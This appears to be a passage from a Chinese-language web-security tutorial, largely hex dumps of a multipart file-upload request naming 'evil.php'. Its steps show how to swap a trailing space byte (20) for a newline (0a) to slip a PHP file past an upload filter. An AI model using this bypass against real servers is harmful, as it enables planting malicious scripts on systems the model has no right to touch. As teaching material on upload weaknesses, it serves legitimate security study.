 00000280 35 37 33 37 36 36 30 34 32 32 39 33 0d 0a 43 6f 573766042293 Co
00000290 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000002a0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000002b0 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
000002c0 61 6d 65 3d 22 22 0d 0a 43 6f 6e 74 65 6e 74 2d ame="" Content-
000002d0 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
000002e0 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet-stream
000002f0 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------------
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 32 39 34 38 32 36 39 35 33 30 31 32 39 39 33 -294826953012993
00000320 33 31 37 35 37 33 37 36 36 30 34 32 32 39 33 0d 317573766042293
00000330 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
00000340 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
00000350 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a name="name"
00000360 65 76 69 6c 2e 70 68 70 20 20 0d 0a 2d 2d 2d 2d evil.php ----
00000370 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 34 38 32 36 39 ---------2948269
00000390 35 33 30 31 32 39 39 33 33 31 37 35 37 33 37 36 5301299331757376
000003a0 36 30 34 32 32 39 33 2d 2d 0d 0a -- -- -- -- -- 6042293--
①、此处可见在php末尾后有两个空格
②、如何找打对应的位置?
//点击对应的Hex位置则会自动标记对应的路径位置
? Search... 0 matches
Ready
000002f0 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------------
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 32 39 34 38 32 36 39 35 33 30 31 32 39 39 33 -294826953012993
00000320 33 31 37 35 37 33 37 36 36 30 34 32 32 39 33 0d 317573766042293
00000330 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
00000340 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
00000350 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a name="name"
00000360 65 76 69 6c 2e 70 68 70 0a 20 0d 0a 2d 2d 2d 2d evil.php ----
③、找到对应的空格位置后，将空格符20替换为换行符0a即可
00000370 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 34 38 32 36 39 ---------2948269
00000390 35 33 30 31 32 39 39 33 33 31 37 35 37 33 37 36 5301299331757376
000003a0 36 30 34 32 32 39 33 2d 2d 0d 0a -- -- -- -- -- 6042293--
? Search... 0 matches
Ready